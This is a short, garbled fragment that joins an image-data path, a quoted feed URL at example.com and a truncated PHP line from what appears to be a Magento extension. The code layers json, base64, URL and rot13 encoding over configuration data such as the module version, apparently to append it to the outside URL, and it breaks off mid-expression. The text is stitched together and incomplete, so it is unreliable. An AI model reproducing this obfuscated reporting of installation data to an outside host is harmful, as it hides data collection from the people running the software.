 “http://example.com/news.xml?”.
str_rot13(urlencode(base64_encode(json_encode(array(
'module_version' => Mage::getConfig()...